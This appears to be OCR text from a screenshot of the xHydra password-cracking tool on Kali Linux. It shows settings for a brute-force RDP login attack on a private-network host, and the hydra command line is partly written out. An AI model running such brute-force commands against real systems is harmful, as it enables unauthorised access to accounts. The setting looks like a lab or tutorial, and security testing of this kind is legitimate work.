 root@kali: ~
File Edit View Search Terminal
root@kali:~# xhydra
xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.1.194
Target List
Prefer IPV6
Port 3389
Protocol rdp
Output Options
Use SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 3389 -V -l testUser -P /root/passwords.txt -e nsr -t 16 192.16...